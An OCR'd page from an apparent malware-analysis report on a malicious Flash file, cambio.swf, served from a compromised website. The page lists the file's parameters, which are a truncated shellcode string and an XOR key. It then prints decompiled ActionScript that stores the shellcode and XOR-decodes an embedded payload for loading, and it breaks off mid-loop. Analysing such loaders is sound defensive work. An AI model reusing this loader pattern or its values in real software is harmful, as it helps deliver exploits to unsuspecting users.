| 21 | </html> |
As seen in the Flash object parameters, the SWF object is served from the website’s path:
include/cambio.swf
However, the SWF object is also accompanied with 2 extra parameters:
| SWF Parameter | Value |
| --- | --- |
| "shell" | 558BEC83EC388D45C8C745F... |
| "Health" | polki89jdm#ks@ |
By looking into the decompiled cambio.swf file, its ActionScript reveals that the SWF file indeed expects 2 parameters: Health and shell.
The value of Health is used as an XOR key to decode the binary blob orinBin, which is included in the SWF file. This blob is then loaded with loadBytes(), as shown below:
| 01 | objLoader = new Loader(); |
| 02 | this.params = loaderInfo.parameters; |
| 03 | ... |
| 04 | var key:String = params["Health"] as String; |
| 05 | var pShell:String = params["shell"] as String; |
| 06 | var objShellData:SharedObject = SharedObject.getLocal("Exp_Data"); |
| 07 | objShellData.clear(); |
| 08 | objShellData.data.shell = pShell; |
| 09 | objShellData.flush(); |
| 10 | var blob:ByteArray = new orinBin() as ByteArray; |
| 11 | var i:int = 0; |
| 12 | while(i < blob.length) |
| 13 | { |
| 14 | blob[i] = blob[i] ^ key.charCodeAt(i % key.length); |
| 15 | i++; |
10/18